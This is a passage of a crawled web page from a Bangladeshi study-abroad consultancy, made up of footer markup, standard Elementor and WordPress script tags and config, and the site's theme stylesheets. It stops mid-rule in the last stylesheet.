						<div class="elementor-element elementor-element-5850461 elementor-widget elementor-widget-image" data-id="5850461" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="300" height="148" src="https://www.globalstudyconsultancy.com.bd/wp-content/uploads/2021/04/world-map-300x148-1.png" class="attachment-full size-full wp-image-1061" alt="" srcset="https://www.globalstudyconsultancy.com.bd/wp-content/uploads/2021/04/world-map-300x148-1.png 300w, https://www.globalstudyconsultancy.com.bd/wp-content/uploads/2021/04/world-map-300x148-1-20x10.png 20w" sizes="(max-width: 300px) 100vw, 300px" />															</div>
				</div>
				<div class="elementor-element elementor-element-d95d85b elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d95d85b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-clock"></i>						</span>
										<span class="elementor-icon-list-text">Saturday-Thursday: 9:30am to 7:00pm</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-clock"></i>						</span>
										<span class="elementor-icon-list-text">Friday: Closed</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<footer class="elementor-section elementor-top-section elementor-element elementor-element-27f69650 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="27f69650" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4556be7f" data-id="4556be7f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-49ad9144 elementor-widget elementor-widget-text-editor" data-id="49ad9144" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Copyright ©2013-2025 Global Study Consultancy | All Rights Reserved								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-222f1708" data-id="222f1708" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6a38641d elementor-align-right elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="6a38641d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#home">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-chevron-up"></i>			</span>
									<span class="elementor-button-text">Back on Top </span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</footer>
				</footer>
		
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://www.globalstudyconsultancy.com.bd/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.globalstudyconsultancy.com.bd/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.27.5" id="e-sticky-js"></script>
<script src="https://www.globalstudyconsultancy.com.bd/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://www.globalstudyconsultancy.com.bd/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.27.5" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.globalstudyconsultancy.com.bd/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.27.6" id="elementor-webpack-runtime-js"></script>
<script src="https://www.globalstudyconsultancy.com.bd/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.27.6" id="elementor-frontend-modules-js"></script>
<script src="https://www.globalstudyconsultancy.com.bd/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.globalstudyconsultancy.com.bd/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.globalstudyconsultancy.com.bd\/wp-admin\/admin-ajax.php","nonce":"04cbb4c344","urls":{"assets":"https:\/\/www.globalstudyconsultancy.com.bd\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.globalstudyconsultancy.com.bd\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.globalstudyconsultancy.com.bd\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://www.globalstudyconsultancy.com.bd/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.27.5" id="elementor-pro-frontend-js"></script>
<script src="https://www.globalstudyconsultancy.com.bd/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.27.6","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/www.globalstudyconsultancy.com.bd\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.globalstudyconsultancy.com.bd\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.globalstudyconsultancy.com.bd\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"1f6acc0abe"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"KSU USA Archives - Study Abroad with Global Study Consultancy | www.gscl.com.bd","excerpt":""}};
</script>
<script src="https://www.globalstudyconsultancy.com.bd/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.27.6" id="elementor-frontend-js"></script>
<script src="https://www.globalstudyconsultancy.com.bd/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.27.5" id="pro-elements-handlers-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.globalstudyconsultancy.com.bd/wp-content/uploads/elementor/css/post-807.css?ver=1744130231
body_size: 284
content:
.elementor-kit-807{--e-global-color-primary:#282846;--e-global-color-secondary:#333333;--e-global-color-text:#333333;--e-global-color-accent:#007580;--e-global-color-6a1a22e:#FED049;--e-global-typography-primary-font-family:"Poppins";--e-global-typography-primary-font-weight:400;--e-global-typography-secondary-font-family:"Poppins";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Poppins";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Poppins";--e-global-typography-accent-font-weight:500;color:var( --e-global-color-text );font-family:"Poppins", Sans-serif;}.elementor-kit-807 button,.elementor-kit-807 input[type="button"],.elementor-kit-807 input[type="submit"],.elementor-kit-807 .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:#FFFFFF;border-radius:0px 0px 0px 0px;padding:15px 20px 15px 20px;}.elementor-kit-807 button:hover,.elementor-kit-807 button:focus,.elementor-kit-807 input[type="button"]:hover,.elementor-kit-807 input[type="button"]:focus,.elementor-kit-807 input[type="submit"]:hover,.elementor-kit-807 input[type="submit"]:focus,.elementor-kit-807 .elementor-button:hover,.elementor-kit-807 .elementor-button:focus{background-color:var( --e-global-color-primary );color:#FFFFFF;}.elementor-kit-807 e-page-transition{background-color:#FFBC7D;}.elementor-kit-807 a{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-kit-807 label{color:var( --e-global-color-primary );font-size:16px;line-height:26px;}.elementor-kit-807 input:not([type="button"]):not([type="submit"]),.elementor-kit-807 textarea,.elementor-kit-807 .elementor-field-textual{color:var( --e-global-color-secondary );border-radius:0px 0px 0px 0px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://www.globalstudyconsultancy.com.bd/wp-content/uploads/elementor/css/post-872.css?ver=1744130234
body_size: 729
content:
.elementor-872 .elementor-element.elementor-element-06ad743:not(.elementor-motion-effects-element-type-background), .elementor-872 .elementor-element.elementor-element-06ad743 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-872 .elementor-element.elementor-element-06ad743 > .elementor-container{min-height:75px;}.elementor-872 .elementor-element.elementor-element-06ad743{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.16);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-872 .elementor-element.elementor-element-06ad743 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-872 .elementor-element.elementor-element-3dcbc08.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-872 .elementor-element.elementor-element-3dcbc08.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-872 .elementor-element.elementor-element-681d54a{text-align:left;}.elementor-872 .elementor-element.elementor-element-681d54a img{width:200px;}.elementor-bc-flex-widget .elementor-872 .elementor-element.elementor-element-63cb906.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-872 .elementor-element.elementor-element-63cb906.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-872 .elementor-element.elementor-element-3320ee7 .elementor-menu-toggle{margin-left:auto;background-color:#02010100;}.elementor-872 .elementor-element.elementor-element-3320ee7 .elementor-nav-menu .elementor-item{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;}.elementor-872 .elementor-element.elementor-element-3320ee7 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-872 .elementor-element.elementor-element-3320ee7 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-872 .elementor-element.elementor-element-3320ee7 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-872 .elementor-element.elementor-element-3320ee7 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-872 .elementor-element.elementor-element-3320ee7 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-872 .elementor-element.elementor-element-3320ee7 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-accent );}.elementor-872 .elementor-element.elementor-element-3320ee7{--e-nav-menu-horizontal-menu-item-margin:calc( 32px / 2 );}.elementor-872 .elementor-element.elementor-element-3320ee7 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:32px;}.elementor-872 .elementor-element.elementor-element-3320ee7 div.elementor-menu-toggle{color:var( --e-global-color-primary );}.elementor-872 .elementor-element.elementor-element-3320ee7 div.elementor-menu-toggle svg{fill:var( --e-global-color-primary );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:767px){.elementor-872 .elementor-element.elementor-element-3dcbc08{width:50%;}.elementor-bc-flex-widget .elementor-872 .elementor-element.elementor-element-3dcbc08.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-872 .elementor-element.elementor-element-3dcbc08.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-872 .elementor-element.elementor-element-3dcbc08.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-872 .elementor-element.elementor-element-63cb906{width:50%;}.elementor-bc-flex-widget .elementor-872 .elementor-element.elementor-element-63cb906.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-872 .elementor-element.elementor-element-63cb906.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-872 .elementor-element.elementor-element-63cb906 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-872 .elementor-element.elementor-element-3320ee7 > .elementor-widget-container{padding:10px 0px 0px 0px;}.elementor-872 .elementor-element.elementor-element-3320ee7 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-872 .elementor-element.elementor-element-3320ee7 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:25px !important;}}@media(max-width:1024px) and (min-width:768px){.elementor-872 .elementor-element.elementor-element-3dcbc08{width:25%;}.elementor-872 .elementor-element.elementor-element-63cb906{width:75%;}}/* Start custom CSS for nav-menu, class: .elementor-element-3320ee7 */@media (min-width: 768px) { 
.elementor-872 .elementor-element.elementor-element-3320ee7 li{
    vertical-align: middle;
    justify-content: center;
    display: inline-flex;
}
}
.elementor-872 .elementor-element.elementor-element-3320ee7 .nav-btn a{
    text-align: center !important;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.globalstudyconsultancy.com.bd/wp-content/uploads/elementor/css/post-812.css?ver=1744130231
body_size: 1365
content:
.elementor-812 .elementor-element.elementor-element-67af4ac3:not(.elementor-motion-effects-element-type-background), .elementor-812 .elementor-element.elementor-element-67af4ac3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#003849;}.elementor-812 .elementor-element.elementor-element-67af4ac3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 50px 0px;}.elementor-812 .elementor-element.elementor-element-67af4ac3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-812 .elementor-element.elementor-element-2da523ab.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-812 .elementor-element.elementor-element-2da523ab.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-812 .elementor-element.elementor-element-2da523ab > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-812 .elementor-element.elementor-element-bf1af33 .elementor-heading-title{font-size:20px;font-weight:500;line-height:32px;color:#FFFFFF;}.elementor-812 .elementor-element.elementor-element-5fb62904 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-812 .elementor-element.elementor-element-5fb62904 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:300;line-height:26px;color:#FFFFFFB3;}.elementor-812 .elementor-element.elementor-element-88fa567 > .elementor-widget-container{margin:10px 0px 20px 0px;}.elementor-812 .elementor-element.elementor-element-88fa567 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:300;line-height:26px;color:#FFFFFFB3;}.elementor-812 .elementor-element.elementor-element-4ec86a6b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-812 .elementor-element.elementor-element-4ec86a6b > .elementor-element-populated{margin:0px 0px 0px 20px;--e-column-margin-right:0px;--e-column-margin-left:20px;}.elementor-812 .elementor-element.elementor-element-d5e86a4 > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-812 .elementor-element.elementor-element-d5e86a4 .elementor-heading-title{font-size:20px;font-weight:500;line-height:32px;color:#FFFFFF;}.elementor-812 .elementor-element.elementor-element-0678ff0 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-812 .elementor-element.elementor-element-0678ff0 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:300;line-height:26px;color:#FFFFFFB3;}.elementor-812 .elementor-element.elementor-element-cbb2eb5 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:400;line-height:26px;color:#FFFFFF;}.elementor-812 .elementor-element.elementor-element-852a706 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-812 .elementor-element.elementor-element-852a706 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:300;line-height:26px;color:#FFFFFFB3;}.elementor-widget-text-editor{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-812 .elementor-element.elementor-element-7c34302{color:#FFFFFFA3;font-family:"Poppins", Sans-serif;font-size:16px;font-weight:300;}.elementor-812 .elementor-element.elementor-element-4d4e15c1 > .elementor-element-populated{margin:0px 0px 0px 20px;--e-column-margin-right:0px;--e-column-margin-left:20px;}.elementor-812 .elementor-element.elementor-element-10eb47b3 .elementor-heading-title{font-size:20px;font-weight:500;line-height:32px;color:#FFFFFF;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-812 .elementor-element.elementor-element-23dbd835 .elementor-nav-menu--main .elementor-item{color:#FFFFFFB3;fill:#FFFFFFB3;padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-812 .elementor-element.elementor-element-23dbd835 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-812 .elementor-element.elementor-element-23dbd835 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-812 .elementor-element.elementor-element-23dbd835 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-812 .elementor-element.elementor-element-23dbd835 .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-812 .elementor-element.elementor-element-23dbd835 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#FFFFFF;}.elementor-812 .elementor-element.elementor-element-23dbd835{--e-nav-menu-horizontal-menu-item-margin:calc( 15px / 2 );}.elementor-812 .elementor-element.elementor-element-23dbd835 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:15px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-812 .elementor-element.elementor-element-5850461{text-align:right;}.elementor-812 .elementor-element.elementor-element-5850461 img{width:100%;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-812 .elementor-element.elementor-element-d95d85b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-812 .elementor-element.elementor-element-d95d85b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-812 .elementor-element.elementor-element-d95d85b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-812 .elementor-element.elementor-element-d95d85b .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-812 .elementor-element.elementor-element-d95d85b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-812 .elementor-element.elementor-element-d95d85b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-812 .elementor-element.elementor-element-d95d85b .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-812 .elementor-element.elementor-element-d95d85b .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-812 .elementor-element.elementor-element-d95d85b{--e-icon-list-icon-size:16px;--icon-vertical-offset:0px;}.elementor-812 .elementor-element.elementor-element-d95d85b .elementor-icon-list-icon{padding-right:8px;}.elementor-812 .elementor-element.elementor-element-d95d85b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-812 .elementor-element.elementor-element-d95d85b .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:15px;font-weight:400;}.elementor-812 .elementor-element.elementor-element-d95d85b .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-812 .elementor-element.elementor-element-d95d85b .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-6a1a22e );}.elementor-812 .elementor-element.elementor-element-27f69650 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-812 .elementor-element.elementor-element-27f69650:not(.elementor-motion-effects-element-type-background), .elementor-812 .elementor-element.elementor-element-27f69650 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#002F3E;}.elementor-812 .elementor-element.elementor-element-27f69650{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:-35px;padding:15px 0px 15px 0px;}.elementor-812 .elementor-element.elementor-element-27f69650 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-812 .elementor-element.elementor-element-4556be7f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-812 .elementor-element.elementor-element-4556be7f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-812 .elementor-element.elementor-element-49ad9144{columns:1;text-align:left;color:#FFFFFF;font-family:"Poppins", Sans-serif;font-size:14px;}.elementor-bc-flex-widget .elementor-812 .elementor-element.elementor-element-222f1708.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-812 .elementor-element.elementor-element-222f1708.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-812 .elementor-element.elementor-element-6a38641d 